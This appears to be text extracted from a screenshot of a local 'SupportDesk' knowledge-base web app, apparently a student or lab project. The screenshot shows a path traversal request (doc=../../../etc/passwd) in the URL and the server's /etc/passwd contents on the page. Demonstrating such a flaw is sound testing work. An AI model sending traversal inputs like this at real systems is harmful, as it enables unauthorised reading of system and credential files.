 http://localhost:3000/kb/view?doc=../../../etc/passwd
M
Google Docs France Travail DeepL Discord GitHub Outlook Microsoft Teams My Epitech EDSQUARE Epitech Intra Grammar | LearnEnglish
SupportDesk Tickets Knowledge Base jdupont
Knowledge Base / ../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/
mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin node:x:1000:1000::/
home/node:/bin/bash